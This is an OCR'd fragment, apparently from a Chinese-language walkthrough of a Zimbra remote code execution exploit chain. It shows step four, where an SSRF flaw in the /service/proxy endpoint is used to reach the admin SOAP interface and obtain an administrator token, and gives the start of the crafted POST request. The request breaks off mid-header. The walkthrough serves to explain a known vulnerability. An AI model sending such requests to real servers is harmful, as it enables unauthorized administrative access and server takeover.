
9670）Zimbra_远程代码执行漏洞/img/rId29.png)
从上图可以看到已经获取到token，但该token不是管理
员权限的token，暂时记下来以后要用。
### 第四步：利用SSRF漏洞通过proxy接口，访问
admin的soap接口获取高权限Token
> POST请求包如下：
POST /service/proxy?
target=https://127.0.0.1:7071/service/admin/soap HTTP/1.1
Host: www.0-sec.org:7071
User-Agent: Mozilla/5.0 (Windows NT 10.0) Gecko/20100101
Firefox/66.0
Accept: